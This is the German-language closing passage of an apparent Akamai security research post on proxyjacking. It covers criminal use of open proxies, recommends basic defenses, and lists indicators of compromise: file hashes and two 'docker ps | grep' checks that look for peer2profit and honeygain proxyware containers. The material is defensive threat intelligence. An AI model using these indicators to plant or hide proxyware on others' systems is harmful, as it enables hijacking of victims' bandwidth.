Neben der raffinierten Art dieser Angriffe sind offene Proxys ein wichtiges Werkzeug im Arsenal der Cyberkriminellen. Kriminelle Organisationen wie Meris und Anonymous Sudan zeigen, wie verheerend und katastrophal Proxy-Angriffe sein können. Angesichts der stetigen Zunahme von Layer-7-Angriffen wird sich auch dieses Problem weiter verstärken. Die Abhängigkeit, dass Proxy-Netzwerkunternehmen für die ordnungsgemäße Verwaltung ihrer Partner zuständig sind, stellt zudem einen sehr schlechten Abwehrmechanismus dar und sorgt nur für wenig Sicherheit.

Zusammenfassung

Alte Techniken bleiben weiterhin wirksam, insbesondere wenn sie mit neuen Ergebnissen kombiniert werden. Monetarisiertes Proxyjacking ist dafür ein gutes Beispiel. Wir sind davon überzeugt, dass neue Taktiken entstehen werden, die sich speziell auf diese Art von Angriffen konzentrieren. Dieser Vektor unterstreicht erneut die Notwendigkeit eines starken Sicherheitsfundaments. Standardmäßige Sicherheitspraktiken, einschließlich sicherer Passwörter, Patch-Management und sorgfältiger Protokollierung, bieten nach wie vor effektiv Schutz.

Ganz gleich, ob Sie sich um Proxyjacking für Ihr Unternehmen oder Ihre persönlichen Ressourcen sorgen: Wachsamkeit ist dabei unerlässlich. Wie immer wird das Akamai SIRT diese und weitere Bedrohungen weiterhin überwachen und zusätzliche Informationen bereitstellen, sobald sie verfügbar sind. Um weitere aktuelle Sicherheitsforschungsergebnisse zu lesen, folgen Sie uns auf Twitter.

IOCs

- Hashes

- 6f1ac1e711e662edad32713c135ce29562d636794cf5a21a44bbb34955610f0a – vksp

72e7dd199bed6eefa0ae763c399e0d8a56e2b1dfacc089046706226a5f2a

- Prüfen auf unerwünschtes Proxyjacking

-

docker ps | grep -q peer2profit

docker ps | grep -q honeygain

-